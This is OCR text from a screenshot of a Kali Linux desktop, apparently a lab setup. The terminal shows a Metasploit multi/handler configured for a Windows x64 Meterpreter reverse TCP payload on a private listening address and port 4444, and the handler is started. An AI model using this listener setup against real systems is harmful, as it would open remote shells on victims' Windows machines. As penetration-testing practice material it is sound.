 1 2 3 4 7:47
Home
File System
Trash
Resume.pd...
kali@kali: ~/Desktop
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.10.11
lhost => 192.168.10.11
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.10.11 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.11:4444